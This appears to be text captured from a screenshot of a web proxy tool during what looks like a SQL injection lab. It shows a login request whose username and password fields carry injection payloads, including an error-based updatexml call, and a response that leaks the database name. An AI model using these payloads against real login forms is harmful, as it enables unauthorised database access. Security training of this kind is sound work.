 20 Connection: close
21
22 login_user=admin'--+&login_password=admin' or updatexml(1,concat(1,database()),1)--+&mysubmit=Login
Search...
Response
Pretty Raw Hex Render \n
XPATH syntax error: 'security'
BUG OFF